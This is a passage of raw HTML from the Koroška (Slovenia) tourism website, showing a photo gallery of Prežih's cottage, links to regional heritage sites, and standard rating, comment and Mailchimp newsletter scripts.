																		<img id="dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_0" alt="" src="/Portals/1//EasyDNNNews/34/thumbs/559/800450cthumbnotranjost_prezihove_bajte_koroska.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td><td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='1' edgpid='100' href='/Portals/1/EasyGalleryImages/1/23/spomenik_prezih_koroska.jpg' >
																		<img id="dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_1" alt="" src="/Portals/1//EasyDNNNews/34/thumbs/559/800450cthumbspomenik_prezih_koroska.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td>
					</tr><tr>
						<td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='2' edgpid='102' href='/Portals/1/EasyGalleryImages/1/23/gartl_prezih_koroska.jpg' >
																		<img id="dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_2" alt="" src="/Portals/1//EasyDNNNews/34/thumbs/559/800450cthumbgartl_prezih_koroska.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td><td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='3' edgpid='4392' href='/Portals/1/EasyGalleryImages/1/23/Prežihova-bajta-1.jpg' >
																		<img id="dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_3" alt="" src="/Portals/1//EasyDNNNews/34/thumbs/559/800450cthumbPre%c5%beihova-bajta-1.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td>
					</tr><tr>
						<td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='4' edgpid='4393' href='/Portals/1/EasyGalleryImages/1/23/Prežihova-bajta-2.jpg' >
																		<img id="dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_4" alt="" src="/Portals/1//EasyDNNNews/34/thumbs/559/800450cthumbPre%c5%beihova-bajta-2.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td><td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='5' edgpid='4394' href='/Portals/1/EasyGalleryImages/1/23/Prežihova-bajta-3.jpg' >
																		<img id="dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_5" alt="" src="/Portals/1//EasyDNNNews/34/thumbs/559/800450cthumbPre%c5%beihova-bajta-3.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td>
					</tr><tr>
						<td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='6' edgpid='4395' href='/Portals/1/EasyGalleryImages/1/23/Prežihova-bajta-4.jpg' >
																		<img id="dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_6" alt="" src="/Portals/1//EasyDNNNews/34/thumbs/559/800450cthumbPre%c5%beihova-bajta-4.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td><td></td>
					</tr>
				</table>
												<div>
					<table class="pagerbox" cellspacing="0" align="Center" Border="0" id="dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_gvPagging" style="border-width:0px;border-style:None;border-collapse:collapse;">
						<tr>

						</tr><tr>

						</tr><tr>

						</tr><tr>

						</tr><tr>

						</tr><tr>

						</tr><tr>

						</tr><tr>

						</tr>
					</table>
				</div>
											
			</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div style="clear: both">
						&nbsp;
					</div>
				</div>
			</div>
		
		</div>
</div>

		



		
		
		<input type="hidden" name="dnn$ctr559$ViewEasyDNNNewsMain$ctl00$hfRate" id="dnn_ctr559_ViewEasyDNNNewsMain_ctl00_hfRate" value=" .000" />
		<script type="text/javascript">
			// <![CDATA[
			eds2_2(function ($) {
				var isArticleRated = false;
				if (!false)
					isArticleRated = $.cookie("EDNA-134");
				var $rate_it = $(".EDN_article_rateit.M559");

				$rate_it.bind('rated reset', function (e) {
					var ri = $(this),
						value = ri.rateit('value'),
						articleid = 34,
						portalId = 1,
						moduleId = 559,
						tabId = 146;

					$rate_it.rateit('readonly', true);
					ri.rateit('readonly', true);

					if (!false)
						$.cookie("EDNA-134", "true");

					document.getElementById("dnn_ctr559_ViewEasyDNNNewsMain_ctl00_hfRate").value = value;

					$.ajax({
						url: "/DesktopModules/EasyDNNNews/ashx/RateArticle.ashx",
						type: "POST",
						cache: false,
						dataType: 'json',
						timeout: 15000,
						data: {
							portalId: portalId,
							moduleId: moduleId,
							tabId: tabId,
							articleid: articleid,
							ratingValue: value
						}
					})
						.done(function (response, status) {
							ri.siblings('.current_rating').text(response);
						})
						.fail(function () {
						})
						.always(function () {
						});
				})
					.rateit('value', document.getElementById("dnn_ctr559_ViewEasyDNNNewsMain_ctl00_hfRate").value)
					.rateit('readonly', isArticleRated)
					.rateit('step', 1);

				$('#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_upPanelComments').on('click', '#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_lbAddComment', function () {
					var $lbAddComment = $('#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_lbAddComment'),
						noErrors = true,

						$authorNameInput = $('#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_tbAddCommentName'),
						$authorEmailInput = $('#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_tbAddCommentEmail'),
						$authorGDPRAgreement = $('#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_cbShowCommentsGDPRComplianceAgreementRules'),
						authorName,
						authorEmail,
						comment = $('#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_tbAddComment').val(),

						$noAuthorName = $('#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_lblAddCommentNameError'),
						$noAuthorEmail = $('#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailError'),
						$authorEmailNotValid = $('#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailValid'),
						$noComment = $('#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_lblAddCommentError'),
						$notValidCaptcha = $('#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_lblCaptchaError'),
						$noauthorGDPRAgreement = $('#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_lblShowCommentsGDPRComplianceAgreementError'),

						emailRegex = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;


					if ($lbAddComment.data('disable'))
						return false;

					if ($authorNameInput.length > 0) {
						authorName = $authorNameInput.val();

						$noAuthorName.css('display', 'none');

						if (authorName == '') {
							$noAuthorName.css('display', 'block');
							noErrors = false;
						}
					}

					if ($authorEmailInput.length > 0) {
						authorEmail = $authorEmailInput.val();

						$noAuthorEmail.css('display', 'none');
						$authorEmailNotValid.css('display', 'none');

						if (authorEmail == '') {
							$noAuthorEmail.css('display', 'block');
							noErrors = false;
						} else if (!emailRegex.test(authorEmail)) {
							$authorEmailNotValid.css('display', 'block');
							noErrors = false;
						}
					}

					if ($authorGDPRAgreement.length > 0) {
						$noauthorGDPRAgreement.css('display', 'none');
						if (!$authorGDPRAgreement[0].checked) {
							$noauthorGDPRAgreement.css('display', 'block');
							noErrors = false;
						}
					}

					if ($('#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_pnlCommentsCaptcha').length > 0) {
						var commentsCaptchaResponse = grecaptcha.getResponse(window.eds_commentsform_captchaId);
						if (commentsCaptchaResponse.length == 0) {
							$('#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_hfCommentsFormCaptchaResponse').val('');
							$notValidCaptcha.css('display', 'block');
							noErrors = false;
						}
						else {
							$('#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_hfCommentsFormCaptchaResponse').val(commentsCaptchaResponse);
							$notValidCaptcha.css('display', 'none');
						}
					}

					if (comment == '') {
						$noComment.css('display', 'block');
						noErrors = false;
					} else
						$noComment.css('display', 'none');

					if (noErrors)
						$lbAddComment.data('disable', true);
					else
						return false;
				});
			});
			//*/ ]]>
		</script>
		<div id="dnn_ctr559_ViewEasyDNNNewsMain_ctl00_upPanelComments">
			
				
				
				<input type="hidden" name="dnn$ctr559$ViewEasyDNNNewsMain$ctl00$hfReplayToComment" id="dnn_ctr559_ViewEasyDNNNewsMain_ctl00_hfReplayToComment" />
			
		</div>
		
		

	<div class="izdDetailBack">

	</div>
	</article>

	
	</div>
	
	<div id="themeSelection559" class="eds_modalWrapper eds_themeSettings eds_resizable">
		<div class="eds_modalContent eds_animated">
			<h3>Theme picker</h3>
			<div class="edn__contentLoading">
				<img src="/DesktopModules/EasyDNNNews/images/ajax-loader.gif" />
			</div>
			<div id="themeSelectionModal559" class="edNews_adminTheme"></div>
		</div>
	</div>
	
</div>










</div><!-- End_Module_559 --></div>
    </article>
</section></div></div>
			   <div id="dnn_GridPanePane" class="pane DNNEmptyPane"></div>
               <div id="dnn_ContentBottomPane" class="pane"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-557"><a name="557"></a>



<section id="ContainerSection" class="cs-pad no-padding raziskuj-title">
	<header>
    	<h2 class="centered"><span id="dnn_ctr557_dnnTitle_titleLabel" class="Head">Raziščite podrobneje</span>


</h2>
    </header>
    <article class="no-padding">
    	<div id="dnn_ctr557_ContentPane"><!-- Start_Module_557 --><div id="dnn_ctr557_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
	
	
	
	
	
	

	eds2_2(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>



<div class="eds_news_module_557 news eds_subCollection_news eds_news_Ozone eds_template_List_Article_Raziscite eds_templateGroup_listArticleDefault eds_styleSwitchCriteria_module-557">
	

	

	<div id="dnn_ctr557_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		<!--ArticleRepeat:Before:-->
<ul class="quad-slider">
<div class="edn_557_article_list_wrapper"><!--ArticleTemplate-->
<li class="slide-item">

  <div class="slide-item">
	<a  href="http://www.koroska.si/Raziskuj/Dediscina/Kulturna-krajina" target="_self" title="Kulturna krajina">
	  <div class="si-image">
		
			<img class="b-lazy"  alt="Kulturna krajina" title="Kulturna krajina" src="/Portals/1/EasyDNNNews/837/1280720p557EDNthumbimg-7Kulturna_krajina_grad_ravne_1280_900.jpg"/>
		
		
	  </div>
	  <div class="si-info">
		<h4>
		  Kulturna krajina
		</h4>
	  </div>
	</a>
  </div>
</li>
<!--ArticleTemplate-->
<li class="slide-item">

  <div class="slide-item">
	<a  href="https://www.koroska.si/Raziskuj/Dediscina/Kulturna-krajina/srednjeve%c5%a1ko-mestno-jedro-slovenj-gradec " target="_self" title="Čarobno srednjeveško mestno jedro Slovenj Gradca">
	  <div class="si-image">
		
			<img class="b-lazy"  alt="Čarobno srednjeveško mestno jedro Slovenj Gradca" title="Čarobno srednjeveško mestno jedro Slovenj Gradca" src="/Portals/1/EasyDNNNews/861/1280720p557EDNthumbimg-mestno_jedro_slovenj_gradec_koroska.jpg"/>
		
		
	  </div>
	  <div class="si-info">
		<h4>
		  Čarobno srednjeveško mestno jedro Slovenj Gradca
		</h4>
	  </div>
	</a>
  </div>
</li>
<!--ArticleTemplate-->
<li class="slide-item">

  <div class="slide-item">
	<a  href="http://www.koroska.si/Raziskuj/Dediscina/Tradicija-ustvarjanja" target="_self" title="Tradicija ustvarjanja">
	  <div class="si-image">
		
			<img class="b-lazy"  alt="Tradicija ustvarjanja" title="Tradicija ustvarjanja" src="/Portals/1/EasyDNNNews/836/1280720p557EDNthumbimg-6Tradicija-ustvarjalnosti-srce_1280_900.jpg"/>
		
		
	  </div>
	  <div class="si-info">
		<h4>
		  Tradicija ustvarjanja
		</h4>
	  </div>
	</a>
  </div>
</li>
<!--ArticleTemplate-->
<li class="slide-item">

  <div class="slide-item">
	<a  href="https://www.koroska.si/Raziskuj/Dediscina/Tradicija-ustvarjanja/medi%c4%8darstvo-in-sve%c4%8darstvo-perger-1757 " target="_self" title="Pergerjev Medeni raj">
	  <div class="si-image">
		
			<img class="b-lazy"  alt="Pergerjev Medeni raj" title="Pergerjev Medeni raj" src="/Portals/1/EasyDNNNews/862/1280720p557EDNthumbimg-srce_lect_perger_koroska.jpg"/>
		
		
	  </div>
	  <div class="si-info">
		<h4>
		  Pergerjev Medeni raj
		</h4>
	  </div>
	</a>
  </div>
</li>
<!--ArticleTemplate-->
<li class="slide-item">

  <div class="slide-item">
	<a  href="http://www.koroska.si/Raziskuj/Dediscina" target="_self" title="Umetnost upodabljanja">
	  <div class="si-image">
		
			<img class="b-lazy"  alt="Umetnost upodabljanja" title="Umetnost upodabljanja" src="/Portals/1/EasyDNNNews/835/1280720p557EDNthumbimg-Forma_viva_galerije_koroska_1280_900.jpg"/>
		
		
	  </div>
	  <div class="si-info">
		<h4>
		  Umetnost upodabljanja
		</h4>
	  </div>
	</a>
  </div>
</li>
<!--ArticleTemplate-->
<li class="slide-item">

  <div class="slide-item">
	<a  href="http://www.koroska.si/Raziskuj/Dediscina/Tehniška-dediscina" target="_self" title="Tehniška dediščina">
	  <div class="si-image">
		
			<img class="b-lazy"  alt="Tehniška dediščina" title="Tehniška dediščina" src="/Portals/1/EasyDNNNews/834/1280720p557EDNthumbimg-4Tehniška_dediscina-1280_900-kovastvo.jpg"/>
		
		
	  </div>
	  <div class="si-info">
		<h4>
		  Tehniška dediščina
		</h4>
	  </div>
	</a>
  </div>
</li>
<!--ArticleTemplate-->
<li class="slide-item">

  <div class="slide-item">
	<a  href="https://www.koroska.si/Raziskuj/Dediscina/Tehni%C5%A1ka-dediscina/turisti%c4%8dni-rudnik-in-muzej-podzemlje-pece " target="_self" title="Turistični rudnik in muzej Podzemlje Pece">
	  <div class="si-image">
		
			<img class="b-lazy"  alt="Turistični rudnik in muzej Podzemlje Pece" title="Turistični rudnik in muzej Podzemlje Pece" src="/Portals/1/EasyDNNNews/863/1280720p557EDNthumbimg-ogled_rudnika.jpg"/>
		
		
	  </div>
	  <div class="si-info">
		<h4>
		  Turistični rudnik in muzej Podzemlje Pece
		</h4>
	  </div>
	</a>
  </div>
</li>
<!--ArticleTemplate-->
<li class="slide-item">

  <div class="slide-item">
	<a  href="http://www.koroska.si/Lepote-Koroske/utrip-preteklosti-v-muzeju-%c5%beelezarstva-%c5%a1tauharija" target="_self" title="Utrip preteklosti v Muzeju železarstva, Štauharija">
	  <div class="si-image">
		
			<img class="b-lazy"  alt="Utrip preteklosti v Muzeju železarstva, Štauharija" title="Utrip preteklosti v Muzeju železarstva, Štauharija" src="/Portals/1/EasyDNNNews/864/1280720p557EDNthumbimg-muzej_zelezarstva_stavharija_koroska.jpg"/>
		
		
	  </div>
	  <div class="si-info">
		<h4>
		  Utrip preteklosti v Muzeju železarstva, Štauharija
		</h4>
	  </div>
	</a>
  </div>
</li>
<!--ArticleTemplate-->
<li class="slide-item">

  <div class="slide-item">
	<a  href="http://www.koroska.si/Raziskuj/Dediscina/Galerije" target="_self" title="Galerije">
	  <div class="si-image">
		
			<img class="b-lazy"  alt="Galerije" title="Galerije" src="/Portals/1/EasyDNNNews/832/1280720p557EDNthumbimg-2galerije-koroska-1280-900.jpg"/>
		
		
	  </div>
	  <div class="si-info">
		<h4>
		  Galerije
		</h4>
	  </div>
	</a>
  </div>
</li>
<!--ArticleTemplate-->
<li class="slide-item">

  <div class="slide-item">
	<a  href="https://www.kpm.si/" target="_self" title="Kulturna dediščina Koroškega pokrajinskega muzeja">
	  <div class="si-image">
		
			<img class="b-lazy"  alt="Kulturna dediščina Koroškega pokrajinskega muzeja" title="Kulturna dediščina Koroškega pokrajinskega muzeja" src="/Portals/1/EasyDNNNews/865/1280720p557EDNthumbimg-koroski-pokrajinski-muzej-koroska.jpg"/>
		
		
	  </div>
	  <div class="si-info">
		<h4>
		  Kulturna dediščina Koroškega pokrajinskega muzeja
		</h4>
	  </div>
	</a>
  </div>
</li>
<!--ArticleTemplate-->
<li class="slide-item">

  <div class="slide-item">
	<a  href="http://www.koroska.si/Raziskuj/Dediscina/Sakralna-dediscina" target="_self" title="Sakralni spomeniki">
	  <div class="si-image">
		
			<img class="b-lazy"  alt="Sakralni spomeniki" title="Sakralni spomeniki" src="/Portals/1/EasyDNNNews/833/1280720p557EDNthumbimg-3Sakralna_dediscina_koroska_1280_900.jpg"/>
		
		
	  </div>
	  <div class="si-info">
		<h4>
		  Sakralni spomeniki
		</h4>
	  </div>
	</a>
  </div>
</li>
<!--ArticleTemplate-->
<li class="slide-item">

  <div class="slide-item">
	<a  href="http://www.koroska.si/Raziskuj/Dediscina/Muzeji-in-zbirke" target="_self" title="Muzeji in zbirke">
	  <div class="si-image">
		
			<img class="b-lazy"  alt="Muzeji in zbirke" title="Muzeji in zbirke" src="/Portals/1/EasyDNNNews/831/1280720p557EDNthumbimg-1muzeji-zbirke-koroska-1280-900.jpg"/>
		
		
	  </div>
	  <div class="si-info">
		<h4>
		  Muzeji in zbirke
		</h4>
	  </div>
	</a>
  </div>
</li>
</div><!--ArticleRepeat:After:-->
</ul>


		
	
	</div>

	

	
	
	<div id="themeSelection557" class="eds_modalWrapper eds_themeSettings eds_resizable">
		<div class="eds_modalContent eds_animated">
			<h3>Theme picker</h3>
			<div class="edn__contentLoading">
				<img src="/DesktopModules/EasyDNNNews/images/ajax-loader.gif" />
			</div>
			<div id="themeSelectionModal557" class="edNews_adminTheme"></div>
		</div>
	</div>
	
</div>










</div><!-- End_Module_557 --></div>
    </article>
</section></div></div>
            </div>
         </section>
         <section class="fw-content">
            <div id="dnn_FullWidthPane" class="pane DNNEmptyPane"></div>
         </section>

         <section id="NewsLetterSect">
            <div class="container">
               <div id="dnn_NewsletterPane" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-412"><a name="412"></a>



<section id="ContainerSection" class="mail-popup">
	<header class="mp-header">
    	<h3><span id="dnn_ctr412_dnnTitle_titleLabel" class="Head">Želite namig za doživetja?</span>


</h3>
		<div class="mailc-input-wrapper">
			<input id="mailc-input" placeholder="Vnesite vaš e-mail" type="email" />
			<span class="submit-to-mc">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 222.07261 138.76347">
  <title>send</title>
  <g>
    <path d="M130.00221,127.196a2.59256,2.59256,0,0,1-1.429-.42855L68.11587,87.01059l2.86174-4.35182,58.38986,38.39732L213.53245,6.295,9.514,42.24028,47.12141,66.97089,44.25969,71.3227,1.17349,42.98923a2.60428,2.60428,0,0,1,.979-4.74071L219.01652.04005A2.60425,2.60425,0,0,1,221.5684,4.145L132.10414,126.13166A2.60178,2.60178,0,0,1,130.00221,127.196Z" transform="translate(0 0)"></path>
    <path d="M69.54516,138.76347a2.60478,2.60478,0,0,1-2.45186-1.73105L43.23712,70.02018a2.60416,2.60416,0,0,1,1.52209-3.30531L218.52653.17293a2.60421,2.60421,0,0,1,2.18376,4.71528L72.151,86.3765V136.159a2.6053,2.6053,0,0,1-2.60581,2.60445ZM48.99691,70.66932l17.9456,50.40945V84.83469a2.60452,2.60452,0,0,1,1.35181-2.28336L184.67911,18.71152Z" transform="translate(0 0)"></path>
    <rect x="64.33101" y="119.35829" width="43.72278" height="5.20824" transform="translate(-58.55465 85.18944) rotate(-40.49624)"></rect>
  </g>
</svg>
			</span>
		</div>
    </header>
	<div class="modal-shadow"></div>
    <article class="mp-content">
		<div class="mp-modal-header">
			<span class="close-me">x</span>
		</div>
    	<div id="dnn_ctr412_ContentPane"><!-- Start_Module_412 --><link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
               #mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
               /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                  We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<style type="text/css">
               #mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
               #mergeRow-gdpr {margin-top: 20px;}
               #mergeRow-gdpr fieldset label {font-weight: normal;}
               #mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
</style><div id="dnn_ctr412_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr412_HtmlModule_lblContent" class="Normal">
	<div id="mc_embed_signup">
<div id="mc_embed_signup_scroll">
<h2>Bodite obveščeni o aktualni turistični ponudbi, dogajanju ter možnostih za izlete.</h2>

<div class="indicates-required"><span class="asterisk">*</span>indicates required</div>

<div class="mc-field-group"><label for="mce-MMERGE2">Ime in priimek <span class="asterisk">*</span> </label> <input class="required" id="mce-MMERGE2" name="MMERGE2" type="text" value="" /></div>

<div class="mc-field-group"><label for="mce-EMAIL">Email <span class="asterisk">*</span> </label> <input class="required email" id="mce-EMAIL" name="EMAIL" type="email" value="" /></div>

<div class="mergeRow gdpr-mergeRow content__gdprBlock mc-field-group" id="mergeRow-gdpr">
<div class="content__gdpr"><label>Osebni podatki</label>

<p>S posredovanjem naslova elektronske pošte soglašam, da RRA Koroška d.o.o. moj elektronski naslov uporablja za namene obveščanja o aktualni turistični ponudbi, dogajanju ter možnostih za izlete. Izberite način našega obveščanja:</p>

<fieldset class="mc_fieldset gdprRequired mc-field-group" name="interestgroup_field"><label class="checkbox subfield" for="gdpr_25353"><input class="av-checkbox " id="gdpr_25353" name="gdpr[25353]" type="checkbox" value="Y" /><span>E-novice</span> </label></fieldset>

<p>Vneseni podatki se bodo uporabljali izključno za namen, za katerega ste podali privolitev. Podatki se ne bodo posredovali tretjim osebam. Kadarkoli lahko zahtevate odjavo od prejemanja e-novic, popravek svojih osebnih podatkov, trajen izbris osebnih podatkov, ki jih hranimo o vas. Odjava in izbris osebnih podatkov je možen s posredovanjem elektronskega sporočila s prošnjo po prenehanju prejemanja informacij na info@koroska.si.</p>
</div>

<div class="content__gdprLegal">
<p>We use Mailchimp as our marketing platform. By clicking below to subscribe, you acknowledge that your information will be transferred to Mailchimp for processing. <a href="https://mailchimp.com/legal/" target="_blank">Learn more about Mailchimp&#39;s privacy practices here.</a></p>
</div>
</div>

<div class="clear" id="mce-responses">
<div class="response" id="mce-error-response" style="display:none">&nbsp;</div>

<div class="response" id="mce-success-response" style="display:none">&nbsp;</div>
</div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->

<div aria-hidden="true" style="position: absolute; left: -5000px;"><input name="b_a533e3853dd1d72df07d6ff43_0300dec2cb" tabindex="-1" type="text" value="" /></div>

<div class="clear"><input class="button" id="mc-embedded-subscribe" name="subscribe" onclick="this.form.action='https://rra-koroska.us20.list-manage.com/subscribe/post?u=a533e3853dd1d72df07d6ff43&amp;id=0300dec2cb'; this.form.submit();" type="submit" value="Potrdi" /></div>
</div>
</div>

</div>

</div><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[2]='MMERGE2';ftypes[2]='text';fnames[0]='EMAIL';ftypes[0]='email';}(jQuery));var $mcj = jQuery.noConflict(true);</script><!-- End_Module_412 --></div>
    </article>
</section></div></div>
            </div>
         </section>
    </main>
    <footer id="siteFooter">
       <div class="container">
         <div class="row">
            <div class="col-sm-4 col-lg-2">
               <div id="dnn_FooterOnePane" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-407"><a name="407"></a>



<section id="ContainerSection" class="cs-pad">
	<header>
    	<h4 class="sf-title"><span id="dnn_ctr407_dnnTitle_titleLabel" class="Head">Sledite nam</span>


</h4>
    </header>
    <article>
    	<div id="dnn_ctr407_ContentPane"><!-- Start_Module_407 --><div id="dnn_ctr407_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr407_HtmlModule_lblContent" class="Normal">
	<ul class="fl-list">
 <li><a href="https://www.facebook.com/koroska.slovenia/?__tn__=%2Cd%2CP-R&amp;eid=ARBolC1oT1gg4zlN29vU4CXoM-3HvgGDj3kYp6jvnk4LtI7Q-uTQJYmHxqALCdeKh0CIvojN0g9OqVSw" target="_blank">Facebook</a></li>
 <li><a href="https://www.instagram.com/discover_koroska" target="_blank">Instagram</a></li>
 <li><a href="https://www.youtube.com/user/rdokoroska" target="_blank">Youtube</a></li>
</ul>

</div>

</div><!-- End_Module_407 --></div>
    </article>
</section></div></div>
            </div> 
            <div class="col-sm-4 col-lg-2">
               <div id="dnn_FooterTwoPane" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-410"><a name="410"></a>



<section id="ContainerSection" class="cs-pad">
	<header>
    	<h4 class="sf-title"><span id="dnn_ctr410_dnnTitle_titleLabel" class="Head">Koroska.si</span>


</h4>
    </header>
    <article>
    	<div id="dnn_ctr410_ContentPane"><!-- Start_Module_410 --><div id="dnn_ctr410_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr410_HtmlModule_lblContent" class="Normal">
	<ul class="fl-list">
 <li><a href="/Raziskuj">Raziskuj</a></li>
 <li><a href="/Dozivi">Doživi</a></li>
 <li><a href="/Nacrtuj-obisk">Načrtuj</a></li>
 <li><a href="/Destinacije">Destinacije</a></li>
</ul>

</div>

</div><!-- End_Module_410 --></div>
    </article>
</section></div></div>
            </div> 
            <div class="col-sm-4 col-lg-2">
               <div id="dnn_FooterThreePane" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-409"><a name="409"></a>



<section id="ContainerSection" class="cs-pad">
	<header>
    	<h4 class="sf-title"><span id="dnn_ctr409_dnnTitle_titleLabel" class="Head">Multimedija</span>


</h4>
    </header>
    <article>
    	<div id="dnn_ctr409_ContentPane"><!-- Start_Module_409 --><div id="dnn_ctr409_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr409_HtmlModule_lblContent" class="Normal">
	<ul class="fl-list">
 <li><a href="/Multimedija/Publikacije">Publikacije</a></li>
 <li><a href="/Multimedija/Video">Video</a></li>
 <li><a href="/Multimedija/Fotografije">Fotografije</a></li>
 <li><a href="/Multimedija/Blagovna-znamka-Koroške">Tržna znamka</a></li>
</ul>

</div>

</div><!-- End_Module_409 --></div>
    </article>
</section></div></div>
            </div> 
            <div class="col-sm-4 col-lg-3">
               <div id="dnn_FooterFourPane" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-406"><a name="406"></a>



<section id="ContainerSection" class="cs-pad">
	<header>
    	<h4 class="sf-title"><span id="dnn_ctr406_dnnTitle_titleLabel" class="Head">Turistične informacije</span>


</h4>
    </header>
    <article>
    	<div id="dnn_ctr406_ContentPane"><!-- Start_Module_406 --><div id="dnn_ctr406_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr406_HtmlModule_lblContent" class="Normal">
	<ul class="fl-list">
 <li><a href="/Načrtuj-obisk/Koristne-informacije/TIC">Turistično informacijski centri</a></li>
 <li><a href="/Multimedija/Turistične-agencije">Turistične agencije</a></li>
 <li><a href="http://www.slovenia.info/sl" target="_blank">Slovenia.info</a></li>
 <li><a data-target="#kontaktModal" data-toggle="modal" href="javascript:void(0);">Kontakt</a></li>
